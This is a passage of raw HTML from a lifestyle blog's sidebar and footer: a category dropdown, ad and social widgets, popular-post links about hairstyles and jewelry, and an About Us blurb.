	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-5096" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-1255" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Korean%20Hairstyles%20Luxury%20top%2010%20Amazing%20Cute%20Korean%20Haircuts%20%20Cute%20Easy-521292.png" href="https://coolandfantastic.com/cute-korean-hairstyles/" title="22 Ideas for Cute Korean Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-korean-hairstyles/" rel="bookmark" title="22 Ideas for Cute Korean Hairstyles">
											22 Ideas for Cute Korean Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kinky%20Braids%20Hairstyles%20In%20Nigeria%20Elegant%20Kinky%20Braids%20Hairstyles%20In%20Nigeria-927698.png" href="https://coolandfantastic.com/kinky-braids-hairstyles-in-nigeria/" title="21 Ideas for Kinky Braids Hairstyles In Nigeria"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/kinky-braids-hairstyles-in-nigeria/" rel="bookmark" title="21 Ideas for Kinky Braids Hairstyles In Nigeria">
											21 Ideas for Kinky Braids Hairstyles In Nigeria										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Hairstyle%20for%20Long%20Narrow%20Face%20Best%20Of%2015%20Inspirations%20Of%20Hairstyles%20Long%20Narrow%20Face-898726.png" href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" title="23 Best Hairstyle for Long Narrow Face"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" rel="bookmark" title="23 Best Hairstyle for Long Narrow Face">
											23 Best Hairstyle for Long Narrow Face										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cool%20Hairstyles%20to%20Do%20Inspirational%2041%20Diy%20Cool%20Easy%20Hairstyles%20that%20Real%20People%20Can%20Actually-399223.png" href="https://coolandfantastic.com/cool-hairstyles-to-do/" title="20 Best Cool Hairstyles to Do"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cool-hairstyles-to-do/" rel="bookmark" title="20 Best Cool Hairstyles to Do">
											20 Best Cool Hairstyles to Do										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-3789" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
											20 Best Friendship Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
